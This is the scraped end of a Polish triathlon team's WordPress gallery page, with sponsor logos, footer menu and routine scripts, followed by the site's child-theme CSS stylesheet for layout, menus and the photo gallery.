		<p>[ngg_images source=&#8221;galleries&#8221; container_ids=&#8221;5&#8243; display_type=&#8221;photocrati-nextgen_basic_thumbnails&#8221; override_thumbnail_settings=&#8221;1&#8243; thumbnail_width=&#8221;400&#8243; thumbnail_height=&#8221;600&#8243; thumbnail_crop=&#8221;1&#8243; images_per_page=&#8221;0&#8243; number_of_columns=&#8221;0&#8243; ajax_pagination=&#8221;1&#8243; show_all_in_lightbox=&#8221;0&#8243; use_imagebrowser_effect=&#8221;0&#8243; show_slideshow_link=&#8221;0&#8243; slideshow_link_text=&#8221;&#91;Pokaz zdjęć&#93;&#8221; order_by=&#8221;sortorder&#8221; order_direction=&#8221;ASC&#8221; returns=&#8221;included&#8221; maximum_entity_count=&#8221;500&#8243;]</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1597 -->

	</main><!-- .site-main -->

		<div class="header-img"><a href="/blog/"><img src="/wp-content/uploads/2018/07/baner-img2-min.jpg" alt=""></a></div>
<div id="sponsors">
    <h2>Sponsorzy i Partnerzy</h2>
	
		<a class="isandscrosstriathlon" href="https://isandscrosstriathlon.pl/" target="_blank"><img src="/wp-content/uploads/2025/03/isandscrosstriathlon.png" alt=""></a>
	
		        <a class="starachowice" href="http://www.sse.com.pl" target="_blank"><img src="/wp-content/uploads/2019/04/logo_starachowice.png" alt=""></a>
	
	    <a class="raznawozie" href="https://intersolar.com.pl" target="_blank"><img src="/wp-content/uploads/2025/03/raznawozie.png" alt=""></a>
	
		    <a class="fundacja" href="http://www.jestesmyblisko.pl" target="_blank"><img src="/wp-content/uploads/2019/03/logo_fundacja-jestesmy-blisko.jpg" alt=""></a>
	
	    <a class="europa-hotel" href="https://www.europa-hotel.pl/" target="_blank"><img src="/wp-content/uploads/2025/03/europa-hotel.png" alt=""></a>
	
	 <a class="mosir" href="http://mosir.starachowice.eu" target="_blank"><img src="/wp-content/uploads/2018/05/mosir_logo.png" alt=""></a>
	
		    <a class="sportkocharecykling" href="https://www.facebook.com/SportKochaRecykling" target="_blank"><img src="/wp-content/uploads/2025/05/Sport_kocha_recykling_CMYK.jpg" alt=""></a>
	
	 <a class="erp-recycling" href="https://erp-recycling.org/pl-pl/" target="_blank"><img src="/wp-content/uploads/2025/05/LB_ERP_Tagline_Partner_CMYK.jpg" alt=""></a>
	
		 <a class="eqology" href="https://eqology.com/pkaihg" target="_blank"><img src="/wp-content/uploads/2025/11/IMG_0083.jpeg" alt=""></a>
	
	
</div>

</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Podstawowe menu w stopce strony">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="http://szymanowskitriathlonteam.pl/">START</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2053"><a>O NAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2136"><a href="#">Przemysław Szymanowski</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://szymanowskitriathlonteam.pl/o-mnie/moja-historia/">MOJA HISTORIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://szymanowskitriathlonteam.pl/o-mnie/wyniki-polska-2/">WYNIKI POLSKA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://szymanowskitriathlonteam.pl/o-mnie/wyniki-polska/">WYNIKI MIĘDZYNARODOWE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://szymanowskitriathlonteam.pl/o-mnie/kalendarz-startow/">KALENDARZ STARTÓW</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2137"><a href="#">Maria Pytel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="http://szymanowskitriathlonteam.pl/maria-moja-historia/">MOJA HISTORIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="http://szymanowskitriathlonteam.pl/maria-wyniki-polska/">WYNIKI POLSKA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="http://szymanowskitriathlonteam.pl/maria-wyniki-miedzynarodowe/">WYNIKI MIĘDZYNARODOWE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="http://szymanowskitriathlonteam.pl/maria-kalendarz-startow/">KALENDARZ STARTÓW</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2054"><a>TRENING TRIATHLONU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://szymanowskitriathlonteam.pl/trening-triathlonu/dlaczego-chce-pomoc/">DLACZEGO CHCEMY POMÓC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://szymanowskitriathlonteam.pl/trening-triathlonu/moja-wiedza-i-doswiadczenie-2/">Trenerzy SZYMANOWSKI TRIATHLON TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://szymanowskitriathlonteam.pl/trening-triathlonu/moja-wiedza-i-doswiadczenie/">OFERTA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://szymanowskitriathlonteam.pl/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-82"><a href="http://szymanowskitriathlonteam.pl/galeria/">GALERIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://szymanowskitriathlonteam.pl/sponsorzy/">SPONSORZY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://szymanowskitriathlonteam.pl/partnerzy/">PARTNERZY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2055"><a>TEAM I OPINIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://szymanowskitriathlonteam.pl/moj-team/zespol/">ZAWODNICY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="http://szymanowskitriathlonteam.pl/opinie/">OPINIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="http://szymanowskitriathlonteam.pl/kontakt/">KONTAKT</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="copyright">Copyright © 2018 Przemysław Szymanowski. Wszelkie prawa zastrzeżone.</span>
				<a href="https://pl.wordpress.org/">Dumnie wspierane przez WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen-child\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		WebFont.load({
			google: {
				// families: ['Merriweather:400,700,900,400italic,700italic,900italic:latin,latin-ext',
				// 		   'Montserrat:400,700:latin,latin-ext',
				// 		   'Inconsolata:400:latin,latin-ext']
                families: ['Roboto:400:latin,latin-ext']
				// 		   'Montserrat:400,700:latin,latin-ext',
				// 		   'Inconsolata:400:latin,latin-ext']
			}
		});
	</script>
<script id="push-notifications-init-js-extra">
var push_notifications_config = {"api":"https:\/\/ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"szymanowskitriathlonteam.pl","pageUrl":"http:\/\/szymanowskitriathlonteam.pl\/galeria\/sezon-2017\/","autoPrompt":"1","promptDelay":"3"};
</script>
<script src="http://szymanowskitriathlonteam.pl/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script>
	jQuery(document).ready(function($) {
		$("li.menu-item .sub-menu").hide();
		$("a.backbtn").hide();
		$("#menu-main-menu>li.menu-item").on('click', function(e) {
			// if ($('.sub-menu', this).length >=1) {
			// 	event.preventDefault();
			// }
			$(this).find(".sub-menu").show();
			$("li.menu-item").not(this).hide();
			$(this).find(".menu-item").show();
			$('#menu-main-menu').addClass("sub-menu-visible");
			$("#social-media").hide();
			$("a.backbtn").show();
			// $(this).find('a:first-child').appendTo('#menu-main-menu');
			e.stopPropagation();
		});
		$("a.backbtn").on('click', function(e) {
			e.preventDefault();
			$("li.menu-item .sub-menu").hide();
			$("li.menu-item").show();
			$('#menu-main-menu').removeClass("sub-menu-visible");
			$("#social-media").show();
			$("a.backbtn").hide();
			e.stopPropagation();
		});
	});
</script>
</body>
<script defer src="https://use.fontawesome.com/releases/v5.0.9/js/all.js" integrity="sha384-8iPTk2s/jMVj81dnzb/iFR2sdA7u06vHJyyLlAd4snFpCl/SnyUjRrbdJsw1pGIl" crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://szymanowskitriathlonteam.pl/wp-content/themes/twentysixteen-child/style.css?ver=20250715
body_size: 5978
content:
/*

 Theme Name:   Twenty Sixteen

 Description:  Twenty Sixteen Child Theme

 Template:     twentysixteen

 Version:      1.0.0

 Text Domain:  twenty-sixteen-child

*/

/* START FONT-FACE */

@font-face {
  font-family: 'open_sansregular';
  src: url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.eot');
  src: url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.woff') format('woff'), url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.ttf') format('truetype'), url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* END FONT-FACE */

/* @import url('https://fonts.googleapis.com/css?family=Roboto');
body {
  font-family: 'Roboto', sans-serif;
  background-color: #000;
} */

/* #page #menu-item-80 a, #page #menu-item-81 a, #page #menu-item-311 a {
	pointer-events: none !important;
}

#page #menu-item-80 .sub-menu a, #page #menu-item-81 .sub-menu a, #page #menu-item-311 .sub-menu a {
	pointer-events: all !important;
} */

* {
  font-family: 'Roboto', sans-serif;
}

h3 {
  text-align: center;
}

body.menu-visible {
  overflow: hidden;
}

.site-inner {
  max-width: 100vw;
}

#page .entry-footer {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 100%;
  margin: 10px 0;
  font-size: 1.5em;
}

#page .entry-footer a {
  color: #fff;
  pointer-events: none;
}

#page .entry-footer .posted-on a {
  pointer-events: none;
}

.site-header {
  padding-top: 20px;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

.site-header-main {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 0 5vw;
  margin: 0 auto 60px auto;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.wrapper-right {
  order: 2;
}

.site-header-main .menu-toggle-btn {
  width: 15vw;
  justify-content: center;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: center;
  align-self: center;
  /* float: right; */
  position: relative;
}

/* .site-header-main .menu-toggle-btn span {
  color: #ffcc66;
  cursor: pointer;
  width: auto;
  letter-spacing: 4px;
  font-weight: 400;
  font-size: 3em;
  -webkit-text-stroke: 0.3rem rgba(255, 255, 255, 0.4);
  -ms-flex-item-align: center;
  align-self: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
} */

.site-header-main .menu-toggle-btn .menu-icon {
  color: #ffcc66;
  cursor: pointer;
  font-size: 3em;
  -webkit-text-stroke: 0.3rem rgba(255, 255, 255, 0.4);
}

#social-media {
  display: flex;
  justify-content: center;
  height: 5%;
}

.site-header-main .header-contact {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.site-header-main .header-contact span {
  font-size: 1.2em;
  color: #fff;
}

.site-header-main .header-contact i {
  margin-right: 10px;
  color: #ffcc66;
}

.site-title {
  background: url(/wp-content/uploads/2018/03/logo_tri-team.jpg);
  background-size: contain;
  background-repeat: no-repeat;
  text-indent: -999px;
  width: 172px;
  height: 198px;
  transform: scale(0.85);
}

.site-title a {
  display: flex;
  width: 100%;
  height: 100%;
}

.copyright {
  margin: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: rgba(255, 255, 255, 0.7);
  letter-spacing: 1px;
  font-family: Roboto;
  font-weight: 100;
}

.site {
  background-color: #000;
}

.site-description a {
  color: #ffcc66;
  text-align: center;
  display: block;
  margin-top: -10vw !important;
  padding-right: 30px;
  font-family: 'Open Sans', sans-serif !important;
  font-size: 1.4em !important;
}

body:not(.custom-background-image)::before,
body:not(.custom-background-image)::after {
  display: none;
}

.page-id-20 .entry-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  flex-direction: row;
  flex-wrap: wrap;
}

.page-id-20 .entry-content h2 {
  margin: 0;
}

.page-id-20 .entry-content img {
  margin-top: 15px;
  display: block;
}

.page-id-20 .entry-content img:hover {
  opacity: 0.5;
}

.navigation.post-navigation,
#comments,
#page .entry-footer .comments-link {
  display: none;
}

.entry-content a {
  -webkit-box-shadow: none;
  box-shadow: none;
}

a {
  outline: none;
}

.site {
  margin: 0;
}

.header-img {
  width: 50vw;
  display: flex;
  justify-content: center;
  margin: 60px auto 80px auto;
}

.header-img img {
  border: 10px solid rgba(255, 255, 255, 0.2);
  border-radius: 25px;
}

.home .entry-header {
  display: none;
}

.home .content-area {
  width: 100%;
  margin: 0 auto;
}

.home .site-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

#sponsors {
  width: 100%;
  margin: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  margin-bottom: 40px;
}

#sponsors h2 {
  text-align: center;
  color: #ffcc66;
}

.home .entry-content {
  width: 100%;
  margin: 0 auto;
  padding: 0;
}

/* --- MENU BUTTONS --- */

#site-header-menu.overlay .backbtn svg {
  height: 60px;
}

#site-header-menu.overlay .closebtn,
#site-header-menu.overlay .backbtn {
  position: absolute;
  top: 20px;
  font-size: 3em;
  /* width: 3em; */
  /* z-index: 10; */
  line-height: 20px !important;
  padding: 0;
  font-weight: 100;
  width: 60px !important;
  height: 60px !important;
  line-height: 60px !important;
}

#site-header-menu.overlay .closebtn {
  font-size: 2em;
}

#site-header-menu.overlay .closebtn {
  right: 45px;
  margin: 0 !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  width: 60px !important;
  height: 60px !important;
  -ms-flex-item-align: center;
  align-self: center;
  line-height: 60px !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  color: #ccc;
  background: rgba(255, 255, 255, 0.2);
}

#site-header-menu.overlay .backbtn {
  left: 45px;
  color: #ccc;
  background: rgba(255, 255, 255, 0.2);
  height: 60px;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 2.6rem !important;
}

.backbtn i {
  width: 60px;
  line-height: 60px;
}

/* --- MENU BUTTONS --- END --- */

/* --- SOCIAL MEDIA --- */

#social-media a {
  display: flex;
  justify-content: center;
  align-self: center;
  padding: 0;
  margin: 40px 10px;
  font-size: 2em !important;
  color: #fff;
}

#social-media a:hover,
#social-media a:focus {
  background: none !important;
}

/* --- SOCIAL MEDIA --- END --- */

/* --- SUBMENU HEADER TITLE --- */

#site-header-menu.overlay .sub-menu-visible #menu-item-2053>a,
#site-header-menu.overlay .sub-menu-visible #menu-item-2054>a,
#site-header-menu.overlay .sub-menu-visible #menu-item-2055>a {
  top: -170px !important;
}

/* --- SUBMENU HEADER TITLE --- END --- */

/* --- CONTACT --- */

.page-id-2058 .entry-content {
  background-color: transparent;
  border: none;
  display: flex;
  justify-content: space-around;
  flex-direction: row;
}

.page-id-2058 .contact {
  margin: 180px 0 0 0;
}

/* --- CONTACT --- END --- */

/* --- SPONSORS PAGE --- */

.logo-sponsors {
  background: #fff;
  padding: 20px;
  margin: 0 auto;
  border-radius: 10px;
}

/* --- SPONSORS PAGE --- END --- */

/* --- GALLERY --- */

/* ALBUM */

.ngg-albumoverview {
  margin-top: 10px;
  width: 40% !important;
  clear: both;
  display: block !important;
  margin: 40px auto;
}

.ngg-album {
  height: 100%;
  display: flex;
  padding: 0 !important;
  margin-bottom: 0 !important;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background: #ffcc66;
  border-radius: 25px;
  border: 5px solid rgba(255, 255, 255, 0.6) !important;
}

.ngg-albumtitle {
  width: 100%;
  height: 100%;
}

.ngg-albumtitle a {
  font-weight: 300;
  color: #000;
  font-size: 1em;
  padding: 10px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: flex;
  justify-content: center;
}

.ngg-albumcontent {
  width: 100%;
}

.ngg-thumbnail {
  width: 100%;
}

.ngg-thumbnail .Thumb {
  height: 33vw !important;
  padding: 0;
  border: none;
}

.ngg-thumbnail a {
  color: #000;
  font-size: 1.6em;
}

.ngg-description {
  display: none;
}

/* GALLERY */

.parent-pageid-20 .entry-content {
  padding: 0;
  border: none;
  background: none !important;
}

#ngg-gallery-a07e943fb8e7eaf297c70740a1cef51b-1 {
  display: flex !important;
  justify-content: center;
}

.entry-content .ngg-galleryoverview {
  display: flex !important;
  justify-content: center;
  flex-direction: row;
  flex-wrap: wrap;
}

.ngg-gallery-thumbnail-box {
  width: calc(20vw - 15px);
  height: 25vw;
  margin: 15px;
  overflow: hidden;
  border: 10px solid transparent;
  border-radius: 25px;
  background: rgba(255, 255, 255, 0.1);
  display: flex;
  justify-content: center;
}

.ngg-gallery-thumbnail {
  width: 100%;
  height: 100%;
  border: none !important;
  margin: 0 !important;
}

.ngg-gallery-thumbnail a {
  width: 100% !important;
  height: 100% !important;
  margin: 0 !important;
}

.ngg-gallery-thumbnail img {
  object-fit: cover;
  width: 100% !important;
  height: 100% !important;
}

/* --- GALLERY --- END --- */

header .site-branding {
  width: 15vw;
  display: flex;
  justify-content: center;
  margin: 0;
}

.main-navigation .primary-menu {
  border-bottom: none !important;
}

#menu-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100vw;
  height: 100%;
  padding: 10vw;
}

#menu-main-menu li {
  background-color: transparent;
  width: 33%;
  line-height: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  text-align: center;
  border-bottom: none;
  cursor: pointer;
}

#menu-main-menu a {
  color: #ffcc66;
}

.main-navigation .current-menu-item>a,
.main-navigation .current-menu-ancestor>a {
  /* padding-bottom:  20px; */
  color: #fff !important;
}

/* #menu-main-menu a:hover {

    background-color: #fff;

} */

#menu-main-menu .sub-menu li {
  /* background-color: #000; */
  border: 1px solid #ffcc66;
}

.main-navigation {
  margin: 0;
  font-family: 'Roboto', sans-serif;
  height: 95%;
}

.main-navigation li {
  border-top: none;
}

.menu-main-menu-container {
  height: 100%;
}

.site-header {
  padding-bottom: 0;
}

.entry-header {
  display: none;
}

.no-sidebar .entry-header,
.no-sidebar .entry-content,
.no-sidebar .entry-summary,
.no-sidebar .entry-footer,
.no-sidebar .comments-area,
.no-sidebar .image-navigation,
.no-sidebar .post-navigation,
.no-sidebar .pagination,
.no-sidebar .page-header,
.no-sidebar .page-content,
.no-sidebar .content-bottom-widgets {
  margin: 0 auto;
}

.entry-content {
  padding: 3%;
  background: rgba(255, 255, 255, 0.15);
  color: #ccc;
  border-radius: 10px;
  margin: 0 auto;
  width: 80%;
}

.sponsors {
  text-align: center;
  margin-top: 100px;
}

.sponsors img {
  margin: 50px;
}

body.no-sidebar:not(.search-results) article:not(.type-page) .entry-content {
  width: 100% !important;
  float: right !important;
  margin: 0 auto;
}

#page .entry-content {
  margin-right: 0 !important;
}

.no-sidebar .content-area {
  width: 100%;
  margin-right: 30px;
}

.blog .entry-header {
  display: block;
  margin: 5px auto;
  text-align: center;
}

.blog .entry-header h2 {
  font-size: 1.4rem;
}

.blog .entry-title {
  font-family: 'Roboto', sans-serif;
  letter-spacing: 1px;
}

.blog .entry-title a {
  color: #fff;
}

.social-navigation a {
  border: 1px solid #ffcc66;
  color: #ffcc66;
}

.site-info .site-title {
  background: none;
  color: #ffcc66;
}

.site-footer .main-navigation {
  display: none;
}

#menu-main-menu .sub-menu li {
  background-color: #fff;
  border: 1px solid #ffcc66;
  border: none;
}

#menu-main-menu .sub-menu li a {
  color: #000;
}

.main-navigation ul ul {
  width: 100%;
  position: relative;
  top: auto;
  margin-left: auto;
}

.main-navigation .menu-item-has-children>a {
  margin-right: 0;
}

.dropdown-toggle {
  width: 100%;
  height: 100%;
  right: 0;
  color: #ffcc66;
}

.main-navigation ul .toggled-on,
button.dropdown-toggle {
  height: 100%;
}

.site-header-menu.toggled-on li {
  text-align: center;
  width: 100%;
}

.dropdown-toggle::after {
  display: none;
}

#page #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 {
  width: 100%;
  height: 100%;
}

#page #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 .bwg_standart_thumb_spun2_0 {
  width: 100%;
  height: 100%;
}

#page #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 .bwg_standart_thumb_spun2_0 img {
  width: 100% !important;
  height: 100% !important;
  margin-top: 0 !important;
  margin: 10px !important;
}

.home p.sp-layer.sp-black.sp-padding.desc-in.desc-in-bg.hide-medium-screen {
  font-size: 30px !important;
}

.sp-layer.sp-black.sp-padding.desc-in.desc-in-bg.hide-medium-screen {
  display: block;
  color: #ffcc66 !important;
}

.site-header-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

#site-header-menu .site-header-menu.toggled-on {
  width: 100% !important;
}

.site-info {
  margin: auto;
  -ms-flex-item-align: center;
  align-self: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.site-info a {
  display: none;
}

.site-footer {
  padding: 0;
}

.site-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.entry-content {
  margin: 0;
  float: right;
  margin-right: 25px !important;
  width: 100%;
}

/* #sponsors {
  width: 30%;
  margin: 0 40px 0 27px;
} */

#sponsors h2 {
  text-align: center;
  margin: 30px auto 10px auto;
  letter-spacing: 2px;
  text-transform: uppercase;
}

#sponsors img {
  background-color: #fff;
  margin: 7px;
  height: 100px;
  padding: 5px;
  border-radius: 25px;
  object-fit: contain;
  width: 160px;
}

.home #sponsors img {
  width: 160px;
	object-fit: contain;
}

#sponsors .fundacja img,
#sponsors .organiclife img,
#sponsors .activlab img,
#sponsors .spring img,
#sponsors .mosir img {
  object-fit: contain;
}

#sponsors .mosir img {
  padding: 5px;
}

#sponsors .starachowice img {
  width: 240px;
}

#main .site-main {
  margin-bottom: 0 !important;
}

.home .sp-slides-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: auto;
  /* box-shadow: 5px 5px 50px #fff; */
}

.home .sp-mask.sp-grab {
  max-width: 80vw !important;
  margin: auto;
  -webkit-transition: none !important;
  transition: none !important;
  /* box-shadow: 0 7px 0px rgba(255,255,255,.5); */
}

.sp-grabbing {
  -webkit-transition: none !important;
  transition: none !important;
}

.home .sp-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100% !important;
}

.home .sp-image-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100% !important;
  height: 100% !important;
  border-radius: 25px !important;
  /* box-shadow: 5px 5px 50px #fff; */
}

.home .sp-image {
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  height: 100% !important;
}

.home .slider-pro {
  height: 100% !important;
}

.home .slider-pro .sp-image {
  -webkit-filter: saturate(0);
  filter: saturate(0);
  -webkit-transition: -webkit-filter 1.7s;
  transition: -webkit-filter 1.7s;
  transition: filter 1.7s;
  transition: filter 1.7s, -webkit-filter 1.7s;
  height: 100% !important;
}

.home .slider-pro .sp-slide.sp-selected .sp-image {
  -webkit-filter: saturate(.7);
  filter: saturate(.7);
  height: 100% !important;
}

.home #example3_1292 .desc-in-bg {
  width: 100% !important;
  font-size: 1.4em !important;
  padding: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  /* position: absolute; */
  /* box-shadow: 3px 5px 50px rgba(255,204,102,0.5); */
  height: 10% !important;
  bottom: 0 !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  letter-spacing: 1px;
  /* margin-bottom: 20px !important; */
  padding: 0 5%;
  font-family: Roboto, sans-serif !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  /* box-shadow: 0 7px 0px rgba(255, 255, 255, .5) !important; */
  min-height: 160px !important;
  background: rgba(255, 255, 255, .9) !important;
  color: #444 !important;
  border-radius: 25px;
  /* box-shadow: 0 7px 0px rgba(255,255,255,.5); */
  bottom: 0 !important;
  border-top-right-radius: 0px;
  -webkit-transition: none !important;
  transition: none !important;
  opacity: 1 !important;
  position: absolute;
  border-top-left-radius: 0;
  margin: 0 !important;
  top: auto !important;
}

.sp-horizontal .sp-previous-arrow {
  left: 4vw !important;
}

.sp-horizontal .sp-next-arrow {
  right: 4vw !important;
}

/* .page .sp-mask.sp-grab {
	max-height: 577px;
}

.page .sp-slide:nth-of-type(1) p.sp-layer.sp-black.sp-padding.desc-in.desc-in-bg.hide-medium-screen {
	top: 0 !important;
	bottom: auto !important;
	height: 100px !important;
	border-bottom: 1px solid;
	font-size: 20px !important;
	padding-top: 30px;
}

.home #page .entry-content > p {
	display: none;
	margin: 0 !important;
}

#example3_1292 .sp-slide:nth-of-type(1) .desc-in-bg {
	width: 100% !important;
	font-size: 20px !important;
}

.page .sp-slide:nth-of-type(2) p.sp-layer.sp-black.sp-padding.desc-in.desc-in-bg.hide-medium-screen {
	top: 0 !important;
	margin-top: 50px !important;
	bottom: auto !important;
	height: auto !important;
}

.page .sp-slide:nth-of-type(3) p.sp-layer.sp-black.sp-padding.desc-in.desc-in-bg.hide-medium-screen {
	line-height: 30px !important;
	height: 130px !important;
	right: auto !important;
	padding: 20px !important;
	min-width: 30% !important;
	top: 0 !important;
	bottom: auto !important;
}

#example3_1292 .sp-slide:nth-of-type(3) .desc-in-bg {
	width: 100px !important;
} */

@media (min-width: 910px) {
  #menu-main-menu .sub-menu li {
    background-color: transparent;
  }

  #menu-main-menu .sub-menu li a {
    color: #ffcc66;
  }
}

@media (max-width: 860px) {
  #example3_1292 .hide-medium-screen {
    display: block !important;
  }

  .page .sp-slide:nth-of-type(3) p.sp-layer.sp-black.sp-padding.desc-in.desc-in-bg.hide-medium-screen {
    line-height: 25px !important;
    height: 234px !important;
    padding: 20px 5px !important;
  }
}

#site-header-menu.overlay {
  height: 100%;
  -ms-flex-line-pack: center;
  align-content: center;
  width: 100%;
  position: fixed;
  z-index: 1;
  top: -100%;
  left: 0;
  background-color: rgb(0, 0, 0);
  background-color: rgba(0, 0, 0, 0.9);
  overflow-x: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-direction: column;
}

#site-header-menu.overlay a {
  font-size: 2rem;
  color: #818181;
  /* display: block; */
  -webkit-transition: 0.7s;
  transition: 0.7s;
}

#site-header-menu.overlay .main-navigation a,
#site-header-menu.overlay .closebtn,
#site-header-menu.overlay .backbtn {
  font-size: 2rem;
  color: #818181;
  /* display: block; */
  -webkit-transition: 0.7s;
  transition: 0.7s;
  outline: none;
  line-height: 4vw;
  width: auto;
  padding: 10px 15px;
  border-radius: 25px;
  letter-spacing: 3px;
  white-space: normal;
}

#site-header-menu.overlay a:hover,
.overlay a:focus {
  color: #ffcc66;
  background: rgba(255, 255, 255, 0.2);
}

#site-header-menu.overlay .main-navigation a:hover,
.overlay a:focus {
  color: #ffcc66;
  border-radius: 25px;
}

